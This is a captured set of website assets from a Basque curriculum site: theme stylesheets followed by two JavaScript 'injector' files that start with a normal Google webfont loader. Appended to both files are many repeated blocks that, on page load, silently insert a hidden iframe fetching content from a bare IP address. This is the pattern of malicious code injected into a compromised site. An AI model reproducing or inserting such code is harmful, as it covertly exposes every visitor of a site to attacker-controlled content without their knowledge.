a:hover,.comment_forbidden a:hover,.comment-new-comments a:hover,.comment-add a:hover{text-decoration:none;background-color:#ededed;}.comment-wrapper{clear:both;}#views_slideshow_cycle_main_featured_simplenews-default .node-readmore a,span.irakurri-gehiago a{}.more-link{text-align:left;}.more-link a{background-color:#69AF3B !important;color:#FFFFFF !important;padding:2px 3px 2px 3px!important;font-size:0.8em;}.more-link a:hover{text-decoration:none;}.a2a_menu{background:none !important;padding:0px !important;margin-left:-2px !important;}.a2a_menu_inside{border:1px solid #d3d3d3 !important;}.a2a_menu,.a2a_menu_inside{border-radius:0px !important;-moz-border-radius:0px !important;-webkit-border-radius:0px !important;-khtml-border-radius:0px !important;}.a2a_menu_find_container{border-radius:0px !important;-moz-border-radius:0px !important;-webkit-border-radius:0px !important;-khtml-border-radius:0px !important;border:1px solid #d3d3d3 !important;}.a2a_menu a span,.a2a_tabs .a2a_tab_selected span{color:#848484 !important;}#footer{background-color:#767676;clear:both;font-size:0.85em;padding-top:5px;width:100%;color:#636365;margin-top:20px;}#footer p{margin:0 !important;line-height:1em !important;color:#4D4D4E;}#footer a,#footer a:hover{color:#4D4D4E !important;}#footer a:hover{text-decoration:underline;}#footer-columns{margin:auto;width:965px;}#footer_firstcolumn,#footer_secondcolumn,#footer_thirdcolumn{float:left;padding-left:50px;width:31%;}#footer_firstcolumn{}#footer_secondcolumn{padding-left:5px;}#footer_secondcolumn ul{margin-left:7px;}#footer_secondcolumn ul li:last-child{border:0;}#footer_thirdcolumn{border-right:0px !important;padding-left:5px;}#footer-edukia{background-color:#4D4D4E;clear:both;height:25px;width:100%;}#footer-edukia .section{margin:auto;position:relative;width:965px;}#block-devel-node-access-dna-node{display:none;}#address-edukia{padding-top:5px;color:#848484;}.footer_menu_items,#block-menu-menu-oin-menua div ul.menu{margin:0;padding:0;}.footer_menu_items li,#block-menu-menu-oin-menua div ul.menu li{display:inline;border-right:1px solid #4D4D4E;margin-right:0px;padding-right:3px;}.footer_menu_items li a:hover,#block-menu-menu-oin-menua div ul.menu li a:hover{color:#E4E4E4;text-decoration:none;}.ezkutatu,.ezkutua{display:none;}ul.tabs{border-bottom:1px solid #dadada;margin-top:25px;margin-bottom:1em;}ul.tabs,ul.tabs li,ul.tabs li a{margin-left:0px;padding-left:0px;}.tabs ul.primary li.active{border-bottom:1px solid #dadada;}.tabs ul li{margin-right:0px;}.tabs ul.primary li.active a,.tabs ul.primary li a{border:0 !important;background:none;color:#b7b7b7;padding-left:2px;padding-right:2px;}.tabs ul.primary li a:hover{color:#848484;}.tabs ul.primary li.active a.active{color:#848484;background-color:#dadada;padding-top:5px;}#content ul.pager{clear:both;padding-top:1em;padding-bottom:1em;font-size:0.85em;border-top:1px dashed #cdcdcd;}#content li.pager-current{color:#009de0;}.views-content-field-slider{display:block;float:left;}.views-slideshow-cycle-main-frame-row-item p{}.views-slideshow-cycle-main-frame-row-item img{float:left;margin:0 10px 10px 0;border:0px;}.views-slideshow-controls-bottom .views-content-counter{background-color:#CDCDCD;border-radius:0px;height:12px;width:12px;margin-right:5px;text-indent:-9999px;cursor:pointer;z-index:99 !important;}.views-slideshow-controls-bottom .active .views-content-counter{background-color:#2D2D2D;}.views_slideshow_slide{width:100% !important;}#panels-dnd-main div.panel-region .pane-add-link{z-index:1;}#views_slideshow_cycle_main_featured_simplenews-default h2{border-bottom:0;text-transform:uppercase;}.views-slideshow-controls-bottom{text-align:center;}#views_slideshow_cycle_main_featured_simplenews-default img:nth-of-type(1){border:1px solid #848484;}#widget_pager_bottom_featured_simplenews-default{display:table;float:right;}.views-slideshow-pager-field-item{display:table-cell;}.panel-panel{overflow:hidden;}#ikapp-editable-list input.form-checkbox{display:none;}.panel_top{width:100%;}.node-image-gallery .field-name-field-images .field-item{float:left;margin:10px;box-shadow:2px 2px 6px rgba(0,0,0,0.698);height:auto;max-width:200px;padding:5px;}.form-item-roles,.form-item-roles-manager,.form-item-roles-cc{float:left;width:30%;}.form-item-roles-cc,.form-item-language{clear:both;}.lopd p{font-size:0.8em !important;line-height:1.35em;margin-top:5px;}div#panels-ipe-control-container{z-index:998 !important;}div.contextual-links-wrapper ul.contextual-links{z-index:999 !important;}.panel-pane div.contextual-links-wrapper{right:30px;}span.cke_skin_kama{border:0px !important;}#edit-body-und-0-format,#edit-comment-body-und-0-format{margin:0px;padding:0px;margin-bottom:50px;}#wysiwyg-toggle-edit-comment-body-und-0-value,#edit-body-und-0-format a,#edit-comment-body-und-0-format a{font-size:0.9em;}#edit-body-und-0-format .filter-help,#edit-body-und-0-format .filter-help p,#edit-body-und-0-format .form-item,#edit-comment-body-und-0-format .filter-help,#edit-comment-body-und-0-format .filter-help p,#edit-comment-body-und-0-format .form-item{float:none;padding:0px;margin:0px;}#edit-body-und-0-format .filter-help a,#edit-comment-body-und-0-format .filter-help a{padding-left:0px;}ul.tips{margin-top:5px;}ul.tips li{list-style-image:url(/sites/all/themes/ikapp/images/lista-square.png);}.pane-last-simplenews .views-row{margin-bottom:1.5em;}.feed-icon{text-align:right;}#webform-components td{vertical-align:text-bottom;padding-bottom:5px;}div.status,table tr.ok{background-color:#78A333;}div.status,.ok{color:#FFFFFF;}div.status,div.error{background-image:none;border-color:transparent;}div.messages a{color:#fff !important;text-decoration:underline !important;}div.messages ul li{list-style:square;}div.error,table tr.error{background-color:#FF0000;}div.error,.error{color:#FFFFFF;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #ff0000;}ul.action-links,ul.action-links li{margin:0px;padding:0;list-style:none;list-style-position:outside;}ul.action-links li{background-image:url(/sites/all/themes/ikapp/images/lista-square.png);background-repeat:no-repeat;background-position:left center;padding-left:0.7em;}dt,dd{margin-bottom:0.25em;}dt{background-image:url(/sites/all/themes/ikapp/images/lista-square.png);background-position:left center;background-repeat:no-repeat;padding-left:0.7em;}#block-system-user-menu .contextual-links-processed,#block-locale-language .contextual-links-processed{margin-top:10px;}.ajax-progress-throbber{left:49%;position:fixed;top:48.5%;z-index:1000;}.ajax-progress .message,.ajax-progress-throbber .message{color:white;font-size:20px;padding:30px;}.ajax-progress .throbber,.ajax-progress-throbber .throbber{float:none;margin:350px auto 0 auto;width:128px;height:128px;background-image:url(/sites/all/themes/ikapp/images/loading-small.gif);background-position:100% -30px;}.ajax-progress,.ajax-progress-throbber{width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:fixed;top:0;left:0;z-index:500;vertical-align:middle;text-align:center;}.noscript{background-color:#b51112;color:white;width:100%;text-align:center;padding:2em;font-size:1.5em;margin:auto;}.noscript a{display:block;clear:both;color:white !important;text-decoration:underline !important;}.webform-component input[value="Igo"],.webform-component input[value="Subir al servidor"]{display:none;}.eu-cookie-withdraw-tab{background:#000;color:#ffffff;}#sliding-popup.sliding-popup-bottom{height:105vh !important;background-color:rgba(0,0,0,.7);display:flex;flex-direction:column;justify-content:flex-end;}#sliding-popup > div{line-height:1.65em;font-family:'Roboto',sans-serif !important;padding:.5em;background-color:black;color:#ffffff;}.eu-cookie-compliance-categories{font-size:.9em;font-weight:300;line-height:1.5em;}#sliding-popup > div h2,#sliding-popup > div p{font-weight:300 !important;}#sliding-popup .popup-content{max-width:98%;text-align:left;width:100%;overflow-y:auto;max-height:auto;height:auto;}#sliding-popup .popup-content #popup-text button[type="button"]{color:white !important;}#sliding-popup .popup-content #popup-buttons{display:flex;flex-wrap:wrap;}@media only screen and (max-width:640px){#sliding-popup .popup-content{overflow-y:scroll !important;max-height:100vh !important;height:auto;font-size:.9em !important;line-height:1em !important;}#sliding-popup .popup-content #popup-text p{font-size:.9em;display:block;line-height:1.5em !important;}}
#header{background-color:#1d1d1b;background-image:-moz-linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);background-image:-ms-linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);background-image:-o-linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1d1d1b),color-stop(1,#1d1d1b));background-image:-webkit-linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);background-image:linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);}#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a,#site-slogan{color:#333;background-color:#1d1d1b !important;}.comment .comment-arrow{border-color:#ffffff;}#page,#main-wrapper,#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#ffffff;}.tabs ul.primary li a.active{background-color:#ffffff;}.tabs ul.primary li.active a{background-color:#ffffff;border-bottom:1px solid #ffffff;}#page-wrapper{background-color:#ffffff;}.sidebar .block{background-color:#ffffff;border-color:#dadada;}#footer{background:#1d1d1b;}#footer-edukia{background:#1d1d1b;}#main h2,.content{color:#333;}a{color:#1d1d1b;}a:hover,a:focus{color:#1d1d1b;}a:active{color:#1d1d1b;}#navigation{background-color:#ff401a;}#navigation li a{color:#bab8b8 !important;}


--- FILE ---
content_type: text/css
request_url: https://euskalcurriculuma.eus/sites/default/files/css/css__qyP8FMEf_XO5M-bClLMsCHznoL-gctz0A-kN8rGcb8.css
body_size: 2214
content:
body,html{font-size:1em;font-family:'Vollkorn',serif !important;background-color:#1D1D1B !important;}a#logo{left:0px;top:25px;}p{width:80%;line-height:1.5em;}#content{margin-left:0px !important;padding-left:0.5em !important;min-height:30em;}#header{}#navigation .region-header .language-switcher-locale-url a.active{color:#1d1d1b !important;}#navigation{padding-top:0.2em;font-size:1.25em !important;height:25px !important;}#navigation .sf-menu{position:relative;top:-0.2em;}#navigation .sf-menu li a,#navigation .sf-menu li{padding:0 !important;margin:0 !important;color:#fff !important;}#navigation .sf-menu li{margin-right:0.25em !important;padding:0.2em 0.7em 0.2em 0.7em !important;}#navigation .sf-menu ul{width:20em !important;padding:0.5em !important;margin-top:0.4em !important;}#navigation .sf-menu ul li{line-height:1em !important;margin-bottom:0.25em !important;margin-right:1em !important;width:18em !important;}#navigation .sf-menu ul li:last-of-type{border:0;}#navigation .sf-menu ul li a{color:#C1C1C1 !important;padding-left:0.5em !important;font-size:1.1em !important;}#navigation .sf-menu ul,#navigation .sf-menu li:hover,#navigation .sf-menu li.sFHover,#navigation .sf-menu li li,#navigation .sf-menu li li:hover,#navigation .sf-menu li li.sFHover,#navigation .sf-menu li li li{background-color:#1D1D1B !important;}#navigation .sf-menu ul li a:hover,#navigation .sf-menu ul li a.active{color:#FF401A !important;}#navigation #block-locale-language{margin-top:-4px !important;font-size:0.8em !important;}h1,h2{border:0;color:#1D1D1B;font-family:'Playfair Display',serif !important;margin-bottom:0.8em !important;}h1{font-size:2em;color:#1d1d1b !important;}h1 a{color:#1d1d1b !important;}h2 a:hover{color:#848484 !important;}.front .panel-col-last{margin-top:4.2em;}#panels-ipe-paneid-15,.front .panel-col-last .panel-separator{margin-top:3.4em;}.i18n-es.front .panel-col-last .panel-separator{margin-top:4.75em;}.zerrenda{margin-top:1em;margin-bottom:1em;font-weight:lighter;width:80%;}.zerrenda li{margin-bottom:0.7em;}p a,.zerrenda li a{color:#FF401A !important;}p a:hover,.zerrenda li a:hover{text-decoration:underline;}#footer{padding-top:1em;position:relative;}#address-edukia{position:relative;top:-2.5em;color:#4D4D4E !important;}#address-edukia img{top:-1.2em;position:relative;}#footer ul{position:absolute;top:0;left:53em;}#footer ul li{display:inline;margin-left:1em;}#footer ul li a,#address-edukia,#footer p{color:#848484 !important;}#footer ul li a:hover{color:#ccc !important;}


--- FILE ---
content_type: application/javascript
request_url: https://euskalcurriculuma.eus/sites/default/files/js_injector/js_injector_2.js?sccljq
body_size: 3462
content:
  WebFontConfig = {
    google: { families: [ 'Playfair+Display::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })();




if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}


--- FILE ---
content_type: application/javascript
request_url: https://euskalcurriculuma.eus/sites/default/files/js_injector/js_injector_1.js?sccljq
body_size: 3431
content:
  WebFontConfig = {
    google: { families: [ 'Vollkorn::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })();




if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}
